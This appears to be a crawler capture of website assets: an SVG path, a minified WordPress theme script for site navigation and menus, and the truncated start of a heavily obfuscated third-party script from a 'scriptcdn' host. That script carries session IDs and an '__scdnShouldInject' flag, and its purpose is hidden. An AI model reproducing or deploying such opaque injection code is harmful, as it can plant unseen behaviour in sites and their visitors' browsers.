  <path d="M1.28919 22.2638C1.2871 21.9086 0.995722 21.6244 0.639362 21.6265C0.283003 21.6286 -0.00208475 21.919 1.14862e-05 22.2742C0.00210772 22.6294 0.293484 22.9136 0.649843 22.9115C1.0062 22.9094 1.29129 22.619 1.28919 22.2638ZM3.39381 15.3294C3.38752 14.7005 2.87395 14.1969 2.24298 14.2011C1.61201 14.2074 1.10682 14.7193 1.11101 15.3482C1.1173 15.977 1.63088 16.4806 2.26185 16.4764C2.89281 16.4722 3.398 15.9582 3.39381 15.3294ZM7.37875 9.18051C7.37246 8.34061 6.6828 7.66367 5.83802 7.66994C4.99324 7.67621 4.31615 8.36359 4.32244 9.20559C4.32873 10.0476 5.01839 10.7224 5.86317 10.7162C6.70586 10.7099 7.38504 10.0225 7.37875 9.18051ZM13.0428 4.50046C13.0344 3.49341 12.2085 2.68485 11.2002 2.6932C10.1919 2.70156 9.37855 3.52475 9.38694 4.52971C9.39532 5.53467 10.2212 6.34532 11.2295 6.33696C12.2399 6.32861 13.0512 5.50542 13.0428 4.50046ZM19.9792 2.13118C19.9687 1.00295 19.0443 0.0961914 17.9123 0.104549C16.7803 0.114995 15.8706 1.03638 15.879 2.16461C15.8894 3.29284 16.8139 4.1996 17.9459 4.19124C19.0778 4.18079 19.9876 3.25941 19.9792 2.13118ZM27.2699 2.17714C27.2573 0.965345 26.2616 -0.0103634 25.0437 8.31088e-05C23.8258 0.0105297 22.8468 1.00295 22.8573 2.21684C22.8678 3.43073 23.8635 4.40644 25.0814 4.39599C26.2993 4.38555 27.2783 3.39312 27.2678 2.17923L27.2699 2.17714ZM34.2357 4.12856C34.2252 2.86453 33.1876 1.84912 31.9193 1.85957C30.6511 1.87002 29.6323 2.90423 29.6428 4.16826C29.6533 5.43229 30.6909 6.4477 31.9592 6.43725C33.2274 6.4268 34.2462 5.39259 34.2357 4.12856ZM40.5831 7.47564C40.5726 6.19489 39.5224 5.16695 38.2374 5.1774C36.9524 5.18784 35.921 6.23459 35.9315 7.51533C35.942 8.79608 36.9922 9.82402 38.2772 9.81357C39.5622 9.80313 40.5935 8.75638 40.5831 7.47564ZM46.4336 11.5477C46.4232 10.2858 45.3876 9.27035 44.1215 9.2808C42.8554 9.29125 41.8366 10.3234 41.8471 11.5853C41.8576 12.8473 42.8931 13.8627 44.1592 13.8522C45.4254 13.8418 46.4441 12.8096 46.4336 11.5477ZM52.0893 15.8057C52.0788 14.596 51.0852 13.6224 49.8715 13.6328C48.6577 13.6433 47.6809 14.6336 47.6914 15.8433C47.7019 17.053 48.6955 18.0267 49.9092 18.0162C51.1229 18.0058 52.0998 17.0154 52.0893 15.8057ZM57.9315 19.7002C57.921 18.5761 57.0007 17.6715 55.8709 17.6819C54.7431 17.6924 53.8354 18.6096 53.8459 19.7357C53.8564 20.8598 54.7766 21.7644 55.9065 21.754C57.0364 21.7435 57.942 20.8263 57.9315 19.7002ZM64.3753 22.2471C64.3669 21.2442 63.5431 20.4377 62.5369 20.4461C61.5307 20.4544 60.7216 21.2755 60.7299 22.2784C60.7383 23.2813 61.5621 24.0877 62.5683 24.0794C63.5745 24.071 64.3837 23.2499 64.3753 22.2471ZM70.9637 21.029C70.9575 20.1891 70.2678 19.5142 69.4251 19.5226C68.5824 19.5289 67.9053 20.2163 67.9137 21.0562C67.9221 21.8961 68.6097 22.5709 69.4524 22.5625C70.295 22.5563 70.9721 21.8689 70.9637 21.029ZM75.7557 16.1442C75.7494 15.5132 75.2338 15.0076 74.6007 15.0118C73.9676 15.018 73.4604 15.532 73.4645 16.163C73.4708 16.794 73.9865 17.2996 74.6196 17.2954C75.2526 17.2912 75.7599 16.7752 75.7557 16.1442ZM79.16 10.1771C79.1579 9.81984 78.8644 9.53361 78.506 9.53779C78.1475 9.54196 77.8604 9.83238 77.8645 10.1897C77.8687 10.5469 78.1601 10.8332 78.5186 10.829C78.877 10.8248 79.1642 10.5344 79.16 10.1771Z" fill="white"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://thriveiaq.com/wp-content/themes/thrive/build/index.js?ver=1.0.0
body_size: 3119
content:
(()=>{var e={2:function(e,t,n){var o,r;window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),o=this;do{for(t=n.length;0<=--t&&n.item(t)!==o;);}while(t<0&&(o=o.parentElement));return o}),function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(){for(var e=0,t=["ms","moz","webkit","o"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,n){var o=(new Date).getTime(),r=Math.max(0,16-(o-e)),a=window.setTimeout((function(){t(o+r)}),r);return e=o+r,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),r=void 0!==n.g?n.g:"undefined"!=typeof window?window:this,o=function(){return function(e){"use strict";var t={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0},n=function(){var e={};return Array.prototype.forEach.call(arguments,(function(t){for(var n in t){if(!t.hasOwnProperty(n))return;e[n]=t[n]}})),e},o=function(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),o=n.length,r=-1,a="",i=n.charCodeAt(0);++r<o;){if(0===(t=n.charCodeAt(r)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");a+=1<=t&&t<=31||127==t||0===r&&48<=t&&t<=57||1===r&&48<=t&&t<=57&&45===i?"\\"+t.toString(16)+" ":128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(r):"\\"+n.charAt(r)}return"#"+a},r=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)},a=function(t,n,o){0===t&&document.body.focus(),o||(t.focus(),document.activeElement!==t&&(t.setAttribute("tabindex","-1"),t.focus(),t.style.outline="none"),e.scrollTo(0,n))},i=function(t,n,o,r){if(n.emitEvents&&"function"==typeof e.CustomEvent){var a=new CustomEvent(t,{bubbles:!0,detail:{anchor:o,toggle:r}});document.dispatchEvent(a)}};return function(c,s){var u,l,d,m,f={cancelScroll:function(e){cancelAnimationFrame(m),m=null,e||i("scrollCancel",u)},animateScroll:function(o,c,s){f.cancelScroll();var l=n(u||t,s||{}),h="[object Number]"===Object.prototype.toString.call(o),p=h||!o.tagName?null:o;if(h||p){var g=e.pageYOffset;l.header&&!d&&(d=document.querySelector(l.header));var v,y,b,w,E,S,A,L,q=function(t){return t?(n=t,parseInt(e.getComputedStyle(n).height,10)+t.offsetTop):0;var n}(d),O=h?o:function(t,n,o,a){var i=0;if(t.offsetParent)for(;i+=t.offsetTop,t=t.offsetParent;);return i=Math.max(i-n-o,0),a&&(i=Math.min(i,r()-e.innerHeight)),i}(p,q,parseInt("function"==typeof l.offset?l.offset(o,c):l.offset,10),l.clip),C=O-g,M=r(),I=0,F=(v=C,b=(y=l).speedAsDuration?y.speed:Math.abs(v/1e3*y.speed),y.durationMax&&b>y.durationMax?y.durationMax:y.durationMin&&b<y.durationMin?y.durationMin:parseInt(b,10)),k=function(t){var n,r,s;w||(w=t),I+=t-w,S=g+C*(r=E=1<(E=0===F?0:I/F)?1:E,"easeInQuad"===(n=l).easing&&(s=r*r),"easeOutQuad"===n.easing&&(s=r*(2-r)),"easeInOutQuad"===n.easing&&(s=r<.5?2*r*r:(4-2*r)*r-1),"easeInCubic"===n.easing&&(s=r*r*r),"easeOutCubic"===n.easing&&(s=--r*r*r+1),"easeInOutCubic"===n.easing&&(s=r<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1),"easeInQuart"===n.easing&&(s=r*r*r*r),"easeOutQuart"===n.easing&&(s=1- --r*r*r*r),"easeInOutQuart"===n.easing&&(s=r<.5?8*r*r*r*r:1-8*--r*r*r*r),"easeInQuint"===n.easing&&(s=r*r*r*r*r),"easeOutQuint"===n.easing&&(s=1+--r*r*r*r*r),"easeInOutQuint"===n.easing&&(s=r<.5?16*r*r*r*r*r:1+16*--r*r*r*r*r),n.customEasing&&(s=n.customEasing(r)),s||r),e.scrollTo(0,Math.floor(S)),function(t,n){var r=e.pageYOffset;if(t==n||r==n||(g<n&&e.innerHeight+r)>=M)return f.cancelScroll(!0),a(o,n,h),i("scrollStop",l,o,c),!(m=w=null)}(S,O)||(m=e.requestAnimationFrame(k),w=t)};0===e.pageYOffset&&e.scrollTo(0,0),A=o,L=l,h||history.pushState&&L.updateURL&&history.pushState({smoothScroll:JSON.stringify(L),anchor:A.id},document.title,A===document.documentElement?"#top":"#"+A.id),"matchMedia"in e&&e.matchMedia("(prefers-reduced-motion)").matches?a(o,Math.floor(O),!1):(i("scrollStart",l,o,c),f.cancelScroll(!0),e.requestAnimationFrame(k))}}},h=function(t){if(!t.defaultPrevented&&!(0!==t.button||t.metaKey||t.ctrlKey||t.shiftKey)&&"closest"in t.target&&(l=t.target.closest(c))&&"a"===l.tagName.toLowerCase()&&!t.target.closest(u.ignore)&&l.hostname===e.location.hostname&&l.pathname===e.location.pathname&&/#/.test(l.href)){var n,r;try{n=o(decodeURIComponent(l.hash))}catch(t){n=o(l.hash)}if("#"===n){if(!u.topOnEmptyHash)return;r=document.documentElement}else r=document.querySelector(n);(r=r||"#top"!==n?r:document.documentElement)&&(t.preventDefault(),function(t){if(history.replaceState&&t.updateURL&&!history.state){var n=e.location.hash;n=n||"",history.replaceState({smoothScroll:JSON.stringify(t),anchor:n||e.pageYOffset},document.title,n||e.location.href)}}(u),f.animateScroll(r,l))}},p=function(e){if(null!==history.state&&history.state.smoothScroll&&history.state.smoothScroll===JSON.stringify(u)){var t=history.state.anchor;"string"==typeof t&&t&&!(t=document.querySelector(o(history.state.anchor)))||f.animateScroll(t,null,{updateURL:!1})}};return f.destroy=function(){u&&(document.removeEventListener("click",h,!1),e.removeEventListener("popstate",p,!1),f.cancelScroll(),m=d=l=u=null)},function(){if(!("querySelector"in document&&"addEventListener"in e&&"requestAnimationFrame"in e&&"closest"in e.Element.prototype))throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs.";f.destroy(),u=n(t,s||{}),d=u.header?document.querySelector(u.header):null,document.addEventListener("click",h,!1),u.updateURL&&u.popstate&&e.addEventListener("popstate",p,!1)}(),f}}(r)}.apply(t,[]),void 0===o||(e.exports=o)}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var a=t[o]={exports:{}};return e[o].call(a.exports,a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e=n(2),t=n.n(e);document.addEventListener("DOMContentLoaded",(function(){document.body.classList.remove("no-js"),document.body.classList.add("js")})),new(t())('a[href*="#"]',{speed:100});let o=0,r=!1;const a=document.querySelector(".site-header");document.addEventListener("scroll",(e=>{o=window.scrollY,r||(window.requestAnimationFrame((()=>{o>a.offsetHeight+50?a.setAttribute("data-header-mode","light"):a.setAttribute("data-header-mode","transparent"),r=!1})),r=!0)}),{passive:!0});const i=document.querySelector(".hamburgs-button"),c=document.querySelector("header.site-header");document.querySelectorAll("#mobile-menu-list > .menu-item "),i.addEventListener("click",(function(){const e="true"===c.getAttribute("data-mobile-menu-open")?"false":"true";c.setAttribute("data-mobile-menu-open",e)})),document.querySelectorAll(".sub-menu-toggle").forEach((e=>{e.addEventListener("click",(()=>function(e){e.parentNode.nextElementSibling.classList.toggle("active")}(e)))}));const s=document.querySelectorAll(".block--member-gallery--card-wrapper"),u=(document.querySelectorAll(".block--member-gallery--card .bio-button"),document.querySelectorAll(".block--member-gallery--card .bio-button--close"));function l(e){const t=e.target;e.target===t&&(t.close(),t.removeEventListener("click",l))}s.forEach((e=>{e.addEventListener("click",(()=>{!function(e){const t=document.getElementById(e);t&&(t.showModal(),t.addEventListener("click",l))}(e.getAttribute("data-bio-id"))}))})),u.forEach((e=>{e.addEventListener("click",(()=>{!function(e){const t=document.getElementById(e);t&&(t.close(),t.removeEventListener("click",l))}(e.getAttribute("data-bio-id"))}))})),document.querySelectorAll(".block--program--accordion--program").forEach((e=>e.addEventListener("click",(t=>{const n=e.querySelector(".content-wrapper");if(n.contains(t.target))return;if(n.classList.contains("animation"))return n.classList.remove("animation","collapsing"),void e.offsetWidth;const o=e=>n.addEventListener("animationend",e,{once:!0});requestAnimationFrame((()=>n.classList.add("animation"))),o((()=>n.classList.remove("animation"))),null!==e.getAttribute("open")&&(t.preventDefault(),n.classList.add("collapsing"),o((()=>{e.removeAttribute("open"),n.classList.remove("collapsing")})))}))))})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133269
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '39625060-b06c-48b0-9001-0e566740a3d0';
        const __scdnuid = '39625060-b06c-48b0-9001-0e566740a3d0';
        const __scdntime = 1768653160100;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','